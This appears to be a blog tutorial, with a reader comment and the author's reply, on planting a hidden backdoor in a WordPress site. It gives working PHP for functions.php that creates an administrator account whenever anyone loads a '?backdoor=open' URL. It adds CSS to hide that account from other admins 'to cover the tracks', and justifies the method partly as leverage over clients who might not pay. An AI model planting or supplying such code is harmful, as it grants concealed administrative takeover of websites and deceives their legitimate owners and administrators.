
You can add the below code segment to your WordPress site’s functions.php page which will allow you to, at a future date, create a ‘secret’ user profile by simply loading a URL.
In this article I will show you how.
// Table of Contents
- What is a Backdoor to your WordPress site?
- Why might you need a backdoor access to your WordPress Site?
- How set up backdoor access to your site?
- How to use this backdoor to your site when you need it?
- Hide this User Profile in the CMS to cover the tracks of the Backdoor User having been created
- Learn WordPress customization throughly with an online course at Udemy
// What is a Backdoor to your WordPress site?
A backdoor is an emergency user account which will allow you to login to your WordPress CMS even if you have your original User Access removed.
This article will allow you to add some code to your site which can add a new User Profile to the site on command via a URL on your site. As such it allows you to create a new User Login to your site when you need it just in case someone else removes your original User Profile.
// Why might you need a backdoor access to your WordPress Site?
The most simple answer to when you will need a backdoor is when you want access to the site even if someone removes your User Profile and its valid login details.
To go into this in more detail you may be,
- The owner of a site who worries they may be locked out of their own website by another (perhaps nefarious) Admin User with access to the CMS.
- It’s possible that you could have multiple Admin Users for the CMS and one of them could remove your own access effectively locking you out of the site.
- With the backdoor method described in this article you can avoid this scenario.
- The Developer of a website who thinks that their client may lock them out of the site to avoid paying you.
- WordPress sites can have multiple Admin User Accounts and each can remove the others access if they wanted.
- If you haven’t collected final payment for your work and you suspect that your client may not pay you then they could remove your access meaning you have less leverage to ask for payment.
- In this scenario you could login to the site and remove your custom code so even if they don’t pay you then you you can at least make sure they don’t have the advantage of your hard work.
// How set up backdoor access to your site?
You will need to know how to edit your funcitons.php file in order to execute this.
Add the below to your functions.php file in the root of your theme folder at something similar to https://yoursite.com/wp-content/themes/yourtheme/functions.php.
<?php
// existing code in functions.php

if($_GET['backdoor'] == 'open') {

     if (!username_exists('backDoorUser')) {
        $user_id = wp_create_user('backDoorUser', 'replaceWithYourStrongPassword');
        $user = new WP_User($user_id);
        $user->set_role('administrator');
     }
 }
To explain what this code is doing,
- The line $_GET[‘backdoor’] means that when we enter a particular URL parameter (see the next section) our code will be triggered and will not be triggered until we enter this URL.
- The line if (!username_exists(‘backDoorUser’)) line means that even if we enter the special URL Parameter (again, see next section) then the new User Account will not be created if it already exists.
- ACTION: You need to replace the UserName and Password represented by ‘backDoorUser‘ and ‘replaceWithYourStrongPassword‘ in the above code. These are the UserName and Password that will be used for your backdoor User Profile. If you don’t do this then your password will be known to other readers of this page so be careful!
- The line ‘$user->set_role(‘administrator’);‘ sets the User Role as Administrator so you can have full access to the CMS once you have logged in with the new Backdoor User Profile.
// How to use this backdoor to your site when you need it?
In order to trigger the code above and create your new user account you need to.
- You must have already added the code above to functions.php of your theme. Otherwise this will not work.
- Then you can load a URL similar to this to create the new Backdoor User Profile, https://yoursite.com?backdoor=open
- Once this page has loaded, it should only take a few seconds, then you can then go to the Login Page of your URL at https://yoursite.com/wp-admin/ and enter the UserName and Password which you have added to the above code.
- In the above code the UserName is ‘backDoorUser’ and Password of ‘replaceWithYourStrongPassword’ but obviously you should change these details to your own secret versions.
// Hide this User Profile in the CMS to cover the tracks of the Backdoor User having been created:
If you have executed the above instructions and logged in then you may also want to hide evidence of this User Profile in the List of Users inside the WordPress CMS.
This means that even when you have created the User Profile nobody else will be able to see it in the List. If someone does see it in the List, ie another Admin User, then they could remove it as they removed the original User Profile. This may also tip off the other Users that there is a backdoor.
With that in mind let’s hide the new User Profile in the CMS if indeed it is there.
NOTE: You need to do this after you have executed the above URL and created the BackDoor User.

Step 1: Find the ID of the Username which was just created via the above method.
Go to https://yoursite.com/wp-admin//wp-admin/users.php and view the list of Users that have access to your site.
Find the User in which you have just created, in the example above its ‘backDoorUser’.
Right click on it and inspect the HTML in order to find the User ID for this new User Profile. Note it down, for eg 123654.
For eg, you will see something like this, for the new User. Look for the <tr> (or table row) element that wraps the row and then the ‘id=user-123456’ attribute on that element.
Step 2: Add some Custom CSS to your Site to hide the Backdoor User:
Add this file to your theme, https://yoursite.com/wp-content/themes/yourtheme/style-admin.css but change the ‘123456’ to the specific user ID that is presented to you on your site after you right click as per the above instructions. Your exact user id will be different.
#user-123456{
    display:none !important;
}
Now we will add this CMS to the Admin Area of the WordPress site by enqueuing it in the following way. Open up your functions.php and add this to the bottom,
<?php
// existing code in functions.php

wp_enqueue_style( 'admin-style', get_template_directory_uri() . '/style-admin.css' );
From here you can load up the list of users again and you should see that it has been removed.
// Learn WordPress customization throughly with an online course at Udemy
If you are having difficulty understanding this tutorial and then I suggest you start from scratch with WordPress in general. The best way to learn is with a better all around general understanding of WordPress. Check out some of the courses on Udemy related to WordPress. They cover developer level courses and more non-dev CMS editor type tutorials as well.

does not work
“Error: The username ******* is not registered on..”
I can see the user was created but password does not work. Even tried with the default credentials.
Hi,
I re-tested the code and it seems to work fine for me. Here is what I did successfully,
I copied and pasted the code as per the article (from this section, How set up backdoor access to your site?) into the bottom of my functions.php
Then I changed the password to a strong one.
Then I loaded up an incognito browser with the URL suggested, https://yoursite.com?backdoor=open
I let that page load and then I went to the login page and used the username and password to login.
It worked for me.
If the above process is not what you followed I’d suggest you try again with this one.
I suspect the incognito part might be important as WP will create sessions on your browser with your old login also so that might be confusing the situation.
If that still doesn’t work I might try tweaking the code to add an email also but thats just a guess.